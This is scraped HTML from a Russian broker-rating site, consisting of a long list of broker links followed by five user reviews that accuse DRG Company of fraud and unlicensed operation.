                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=2032#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Дариель                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">3.0</span>
                    </div>

                    <div class="reviews__info-date">
                        3 ноября 2025                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/04/1-15.png" alt="logo">
                
                                        <div class="review-company-name">DRG Company</div>
                </div>
              </div>
            <div class="reviews__text opened">
                а лицензия у DRG Company есть? Искал в FCA и CySEC — ничего. Все номера на сайте — липовые.            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="84fd4ac921">
                        <input type="hidden" name="comment_id" value="6269">
                        <div class="comment-form-comment">
                                                        <label for="comment_697ea3aadc9b1">Отзыв</label>
                            <textarea id="comment_697ea3aadc9b1" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697ea3aadc9b5">Имя</label>
    <input id="author_697ea3aadc9b5" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Владимир                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        1 июня 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/04/1-15.png" alt="logo">
                
                                        <div class="review-company-name">DRG Company</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Я не рекомендую работать с DRG Company. Они не только мошенники, но и крайне неэффективные в своей работе. Я потерял много денег, работая с ними, и не хочу, чтобы это случилось и с вами.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="84fd4ac921">
                        <input type="hidden" name="comment_id" value="2617">
                        <div class="comment-form-comment">
                                                        <label for="comment_697ea3aadd03c">Отзыв</label>
                            <textarea id="comment_697ea3aadd03c" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697ea3aadd03e">Имя</label>
    <input id="author_697ea3aadd03e" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Лиза                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">.0</span>
                    </div>

                    <div class="reviews__info-date">
                        21 мая 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/04/1-15.png" alt="logo">
                
                                        <div class="review-company-name">DRG Company</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Когда я начала работать с DRG Company, мне показалось, что это надежный брокер. На самом деле это мошенники. Пока я не внесла деньги, все было хорошо. Как только деньги поступили на их счет, меня стали динамить.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="84fd4ac921">
                        <input type="hidden" name="comment_id" value="2616">
                        <div class="comment-form-comment">
                                                        <label for="comment_697ea3aadd214">Отзыв</label>
                            <textarea id="comment_697ea3aadd214" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697ea3aadd216">Имя</label>
    <input id="author_697ea3aadd216" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Vlad Trade                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        1 мая 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/04/1-15.png" alt="logo">
                
                                        <div class="review-company-name">DRG Company</div>
                </div>
              </div>
            <div class="reviews__text opened">
                DRG Company - это абсолютный развод. Все условия торговли, прописанные на сайте – фейк. Я потерял свои сбережения и не могу их вернуть обратно.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="84fd4ac921">
                        <input type="hidden" name="comment_id" value="2615">
                        <div class="comment-form-comment">
                                                        <label for="comment_697ea3aadd36c">Отзыв</label>
                            <textarea id="comment_697ea3aadd36c" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697ea3aadd36d">Имя</label>
    <input id="author_697ea3aadd36d" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Назар                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        26 апреля 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/04/1-15.png" alt="logo">
                
                                        <div class="review-company-name">DRG Company</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Это самый ужасный брокер, с которым я когда-либо работал. Они заблокировали мой счет и украли все мои деньги без объяснения причин.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="84fd4ac921">
                        <input type="hidden" name="comment_id" value="2614">
                        <div class="comment-form-comment">
                                                        <label for="comment_697ea3aadd4f6">Отзыв</label>
                            <textarea id="comment_697ea3aadd4f6" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697ea3aadd4f8">Имя</label>
    <input id="author_697ea3aadd4f8" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
